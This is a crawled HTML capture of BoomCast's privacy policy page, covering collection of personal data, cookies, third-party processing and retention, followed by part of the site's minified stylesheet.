

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boomcast.io/privacy-policy/
body_size: 10501
content:
<!doctype html> <!--[if lt IE 7 ]><html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="en-US"> <![endif]--> <!--[if IE 7 ]><html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="en-US"> <![endif]--> <!--[if IE 8 ]><html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="en-US"> <![endif]--> <!--[if IE 9 ]><html class="ie ie9 ie-lt10 no-js" lang="en-US"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><meta charset="UTF-8"> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge"> <![endif]--><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' /><title> Privacy Policy  |  BoomCast</title><meta name="title" content="Privacy Policy | "><meta name="description" content="A complete voice broadcasting, text messaging, and IVR solution to boom your business revenue and save time" /><meta name="Copyright" content="Copyright &copy; BoomCast 2026. All Rights Reserved."><link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://boomcast.io/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//s.w.org' /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://boomcast.io/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_0e4a098f3f6e3faede64db8b9da80ba2.css?ver=5.7.7' type='text/css' media='all' /><link rel='stylesheet' id='style-name-css'  href='https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_dccfbacd00eb1e0b674c5a8c5c7938de.css?ver=6.0.11' type='text/css' media='all' /> <script defer type='text/javascript' src='https://boomcast.io/wp-content/plugins/jquery-updater/js/jquery-3.7.0.min.js?ver=3.7.0' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://boomcast.io/wp-json/" /><link rel="alternate" type="application/json" href="https://boomcast.io/wp-json/wp/v2/pages/296" /><link rel="canonical" href="https://boomcast.io/privacy-policy/" /><link rel='shortlink' href='https://boomcast.io/?p=296' /><link rel="alternate" type="application/json+oembed" href="https://boomcast.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomcast.io%2Fprivacy-policy%2F" /><link rel="alternate" type="text/xml+oembed" href="https://boomcast.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboomcast.io%2Fprivacy-policy%2F&#038;format=xml" /><link rel="Shortcut Icon" type="image/x-icon" href="https://boomcast.io/favicon.ico" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://boomcast.io/wp-content/uploads/cropped-logo-1-180x180.png" /><meta name="msapplication-TileImage" content="https://boomcast.io/wp-content/uploads/cropped-logo-1-270x270.png" /><style type="text/css" id="wp-custom-css">.banner-content{
	text-align:center;
}
.banner-content h4{
	margin-bottom:0;
}
.banner-content h4 + span{
	margin-bottom:20px;
	display:block;
}</style></head><body id="home"><nav class="navbar navbar-common"><div class="container"> <a class="navbar-brand" href="#home"><img src="https://boomcast.io/wp-content/themes/theme-3/images/logo.svg" alt=""></a> <button class="navbar-toggler"> <span class="navbar-icon"></span> <span class="navbar-icon"></span> <span class="navbar-icon"></span> </button><div class="navbar-collapse"><ul class="navbar-nav mr-auto"><li> <a href="#service">সার্ভিস</a></li><li> <a href="#package">প্যাকেজ</a></li><li> <a href="#testimonial"> সাফল্যের গল্প </a></li><li> <a href="#contact">যোগাযোগ</a></li><li> <a href="http://portal.boomcast.io/">সাইন-ইন</a></li><li> <a href="http://portal.boomcast.io/?formsname=signup">ফ্রি রেজিস্ট্রেশন</a></li></ul></div></div></nav><div class="privacy-content"><ol><li>Introduction</li></ol> BOOMCAST recognizes the importance of protecting privacy. Our Privacy Policy describes what personal information we may collect and how we may use and protect any personal information that is made available to us. Save where the context indicates otherwise our Privacy Policy applies to all registered or non-registered Users of our messaging or other Services as defined in our standard Terms and Conditions, including visitors to any of our websites.  Where used in this policy, the term &#8220;personal information&#8221; means any information identifying or describing an identifiable individual, including, but not limited to information relating to their name, age, gender, reproductive status, marital status, national, ethnic or social origin, sexual orientation, physical or mental health, disability, conscience, belief, culture, language and birth of the individual; educational, criminal or employment history of the individual, financial status or information relating to financial transactions in which they have been involved and any identifying number, address or contact information of the individual.<ol start="2"><li>Commitment to Privacy</li></ol> We are committed to maintaining the confidentiality, integrity and security of personal information and we will take all appropriate technical and organisational security measures to ensure that where any personal information is provided to us it will be protected against loss, destruction and damage, and against unauthorised or accidental access, processing, erasure, transfer, use, modification, disclosure or other misuse.  We shall not disclose to any person any personal data of a data subject that is processed or hosted by us where any such disclosure would not comply in all respects with the provisions of any applicable data protection legislation or regulations relating to the data subject concerned.  A User&#8217;s phonebook, message content and MSISDNs indicating to whom messages were sent to or received from belong exclusively to that User and will not be disclosed to any third parties without the user&#8217;s written permission or unless compelled to do so by a court of law.  Any recipient of any message has the right to know the identity of the sender, and this will be disclosed on request to the recipient.  Our Users may be required to submit limited personal information when accessing the Services including a username, email address and password for the purposes of protecting User accounts against unauthorized access. In addition, messages, files or other data contained in the Services may contain the personal information of third parties.  We may automatically record certain information about the use of our Services such as account activity (e.g. usage, log-ins, actions taken), data displayed or clicked on (e.g. GUI elements, links), and other log information (e.g. browser type, IP address, date and time of access).  We may use this information to provide authorized persons with usage reports and internally to deliver the best possible service to our clients and Users, such as improving software user interfaces and maintaining a consistent, reliable and secure user experience.  We may also detect and log a User&#8217;s location and IP address in order to identify the User’s geographic region or time zone for routing traffic to geographically based servers or for managing time-sensitive tasks like the sending of notifications.  Like many reputable online companies, our Services, including our website, other online services, applications, email messages and advertisements, if any, may use &#8220;cookies&#8221; and other technologies such as pixel tags and web beacons to collect information. A cookie is a small data file stored on the web browser on your computer&#8217;s hard drive. Cookies and other technologies allow us to count how many Users visited certain web pages within our web site, their personal preferences and to measure the effectiveness of our website and electronic advertisements for different computing devices and regions.  We use this information to understand and analyze trends, to administer our websites and to learn about user behaviour on our websites. If a User blocks cookies from being stored on a computer, the functionality of our Services may be negatively affected.  We may carry out and perform functional, statistical, textual, semantic and other forms of analysis of non-personally identifiable data that is hosted or processed by us in relation to our Services. We do this to improve the performance of our Services, to understand the way in which our Services are being utilised, to identify usage patterns, market trends, to gain insights and to formulate new products and service offerings. We may also process, aggregate and anonymize personal data such that it does not reveal any confidential, personal or sensitive data or any features from which confidential, personal or sensitive data may be ascertained. We will never disclose confidential, personal or sensitive data without the direct or indirect consent of the party to whom we owe the duty of confidentiality and/or the data subject concerned. We may process and transfer anonymized data in our reasonable discretion including within the Licensor’s group of companies.<ol start="3"><li>API&#8217;s and Third Party Processing</li></ol> Where, for the purpose of providing the Services to you, any BOOMCAST Service acts as an Application Programming Interface (&#8220;API&#8221;) for the purpose of specifying how different software systems should interact with each other, or where for that same purpose any BOOMCAST Service interacts with other API&#8217;s, including third party API&#8217;s, we may pass and retrieve data, including personal information, between the different software systems and third parties that interact via those API&#8217;s.  Where we make use of third party service providers to help us provide the Services to you, including for the purposes of retrieving or delivering information, records, notifications or other messages to you or any User’s or for hosting or providing any component of our Services, we require such third parties to maintain the confidentiality of any personal information we provide to them for these purposes. Some of these third parties may be situated outside of your country and you consent to your personal data and that of any data subjects you provide to us being transferred cross-border so that we can provide the Services to you. In this regard, we engage only with reputed third party service providers who have security and privacy policies and procedures providing at least the same level of protection as we do ourselves. You warrant that you have all necessary permissions to give us the above consent.  We may share data, including Personal Data, collected from Users of our Services with third-party service providers or consultants who require access to that data to perform their work on our behalf for the purpose of helping us deliver our Services. These third party service providers or consultants are limited to only accessing or using this data to provide the services to us and must provide reasonable assurances that they will appropriately safeguard the data. We may also share non-personal or non-identifiable information, including website visitor information and account usage data with third party analytics service providers.<ol start="4"><li>Communications with You</li></ol> We may communicate with User’s, resellers and other persons by email and other messaging applications. You may opt out from promotional communications from us that are not strictly related to the provision of the Services to you.<ol start="5"><li>Personal Information of Minors</li></ol> We do not intentionally collect personal identifiable information from anyone who is a minor. If it is discovered that we have unintentionally collected personally identifiable information from a minor other than for a legitimate purpose associated with the Services, we will delete that information immediately.<ol start="6"><li>Revisions and Termination</li></ol> Our Privacy Policy may be updated from time to time at our discretion and changes will become effective upon posting to the site.  If the BOOMCAST merges with, or is acquired by, any other business, you acknowledge that your personal information may fall under the control of another person.  If you terminate your relationship with BOOMCAST, portions of your personal information may be retained in back-ups and archives for as long as is reasonably necessary to assist us in meeting our legal compliance obligations.  &nbsp;</div><footer class="footer py-5"><div class="container"><ul><li>Copyright © 2018 BoomCast. All Rights Reserved.</li><li>Hotline: + 88 0179 9990599</li><li> <a href="#">Connect us with Facebook <img src="https://boomcast.io/wp-content/themes/theme-3/images/facebook.svg" alt=""> </a></li></ul></div></footer> <script defer src="https://boomcast.io/wp-content/themes/theme-3/js/slick.min.js"></script> <script defer src="https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_9a5182a0847d9c52900c1a0a4a80c43d.js"></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_7be65ac27024c7b5686f9d7c49690799.js?ver=5.7.7' id='swv-js'></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_5bc2b1fa970f9cecb3c30c0c92c98271.js?ver=5.7.7' id='contact-form-7-js'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script>    <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-870356934"></script> <script defer src="[data-uri]"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4c4dd13406d4c1c9f53a571c50d4fc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://boomcast.io/wp-content/cache/autoptimize/css/autoptimize_single_dccfbacd00eb1e0b674c5a8c5c7938de.css?ver=6.0.11
body_size: 4183
content:
*{min-height:0;min-width:0}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}@font-face{font-family:'Noto Sans Bengali SemBd';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-SemiBold.woff2) format("woff2");font-weight:600;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Regular.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Medium.woff2) format("woff2");font-weight:500;font-style:normal}@font-face{font-family:'Noto Sans Bengali';src:url(//boomcast.io/wp-content/themes/theme-3/fonts/NotoSansBengali-Light.woff2) format("woff2");font-weight:300;font-style:normal}body{padding:80px 0 0;margin:0;color:#232323;font-family:Noto Sans Bengali,Helvetica,Arial,sans-serif;font-size:16px;line-height:1.4}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:15px}p{margin-top:0;margin-bottom:15px}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}li{list-style:none}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:focus,a:active{outline:0 !important}button:focus,button:active{outline:0 !important}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):active{outline:0 !important}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:none}[hidden]{display:none !important}.navbar{position:fixed;left:0;top:0;width:100%;z-index:99;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-toggler{display:none}.navbar-icon{background:#0777db;border-radius:10px;width:100%;height:3px;margin:5px auto;display:block;-webkit-transition:all .5s cubic-bezier(.42,0,.58,1);-ms-transition:all .5s cubic-bezier(.42,0,.58,1);transition:all .5s cubic-bezier(.42,0,.58,1)}.navbar-brand{display:inline-block;padding-top:15px;padding-bottom:15px;margin-right:15px;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:row;align-items:center;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:15px;padding-left:15px}@media all and (max-width:991px){.navbar{position:fixed;z-index:99;left:0;top:0;width:100%;padding:10px 1rem}.navbar-toggler{width:30px;height:auto;cursor:pointer;display:block;border:none;background:0 0;padding:0;-webkit-transition:all .5s linear;-ms-transition:all .5s linear;transition:all .5s linear}.navbar-toggler:hover .navbar-icon:first-child,.navbar-toggler:hover .navbar-icon:last-child,.navbar-toggler.open .navbar-icon:first-child,.navbar-toggler.open .navbar-icon:last-child{width:50%;position:relative;z-index:9999}.navbar-toggler.open .navbar-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.navbar-toggler.open .navbar-icon:first-child{-webkit-transform:rotate(45deg) translate(-2px,6px);transform:rotate(45deg) translate(-2px,6px)}.navbar-toggler.open .navbar-icon:last-child{-webkit-transform:rotate(45deg) translate(2px,-5.5px);transform:rotate(45deg) translate(2px,-5.5px)}.navbar .navbar-collapse{-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.navbar-collapse{width:105%;height:100vh;background:#232323;position:fixed;top:80px;left:0;z-index:99}.navbar.in .navbar-collapse{-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navbar-nav{display:flex;flex-direction:column;align-items:left}}.mr-auto{margin-right:auto !important}.ml-auto{margin-left:auto !important}.text-center{text-align:center !important}.text-right{text-align:right !important}.center-block{display:block;margin:0 auto}.align-items-center{align-items:center !important}.justify-content-center{justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.img-fluid{max-width:100%}.img-round{border-radius:50%}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.py-5{padding:3rem 0}.container{width:1170px;margin:0 auto;padding-right:15px;padding-left:15px}.container-fluid{margin:0;max-width:100%}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}div[class*=col-]{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}@media screen and (max-width:767px){div[class*=col-]{flex:0 0 100%;max-width:100%}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>div[class*=col-]{padding-right:0;padding-left:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.checkbox,.radio{display:block;position:relative;margin-bottom:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkmark,.radio-mark{position:relative;display:inline-block;vertical-align:middle;height:18px;width:18px;background:#fff;margin-right:5px}.checkbox input,.radio input{position:absolute;opacity:0;cursor:pointer}.checkmark{border-radius:2px;border:1px solid #232323}.checkbox input:checked~.checkmark{background:#232323;border:1px solid #232323}.checkmark:after{content:"";position:absolute;display:none}.checkbox input:checked~.checkmark:after{display:block}.checkbox .checkmark:after{left:5px;top:1px;width:6px;height:11px;border:solid 